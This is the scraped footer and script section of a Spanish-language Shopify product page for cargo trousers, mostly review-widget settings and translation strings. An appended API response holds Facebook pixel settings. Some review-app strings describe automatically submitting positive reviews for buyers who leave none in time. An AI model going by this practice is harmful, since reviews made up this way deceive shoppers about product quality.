                        <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                    </div></div></form></div></div>
        </div>
    <h4 class="we_accept" style="text-align: center;margin: 0;">Aceptamos</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//sydneytag.com/cdn/shop/files/stripe_klarna_png.png?v=1756114958" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">sydneytag</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sydneytag.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script><script src="//sydneytag.com/cdn/shop/t/33/assets/predictive-search.js?v=31278710863581584031768878959" defer="defer"></script>

    

    <!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>

  <div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60463153308"
  script.dataset.page = "product"
	script.dataset.productId = "7699273646236"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 60463153308,
	productName : "Pantalón cargo Terrain Panel - Compra 2 con envío gratis",
	productId : 7699273646236,
	productImage : ["\/\/sydneytag.com\/cdn\/shop\/products\/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203087_f8e6cd50-b1d2-4b7d-9ce0-c1488e4cc78e.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203110_3230987a-f6f0-4d7f-b936-8aefaa75096d.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203078_ce894773-8681-4d09-8148-678768bd286e.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203138_6fb53d3f-ad4e-41ec-aff2-2bf0bf0eca74.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203049_01a83b4a-59b8-4289-a040-987940cc3433.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203098_4491ac73-e680-4fcf-b0d4-94394a59e064.jpg?v=1693302243","\/\/sydneytag.com\/cdn\/shop\/products\/1690882203122_6dd33ef0-5f33-40c2-bee4-b64a3d20db27.jpg?v=1693302243"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":12,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"sydneytag","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias!","submitted_successfully":"Tu reseña ha sido enviada","continue_shopping":"Continuar","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Calificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado.","upload_tip":"Subiendo. Por favor, envíe después de que termine."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    60463153308
</script><script id="tt_product" type="application/json">
    {"id": 7699273646236,"title": "Pantalón cargo Terrain Panel - Compra 2 con envío gratis", "image_url": "//sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.isfriday.vip/api/auth/get_pixel_data/?shop=sydneytag.myshopify.com
body_size: 555
content:
{"code":200,"msg":"successful request","data":[{"access_token":"[base64]","active_status":1,"conversion_api_status":1,"facebook_pixel_Id":"715581239083160","test_code":""}],"url_ip":"3.19.79.123"}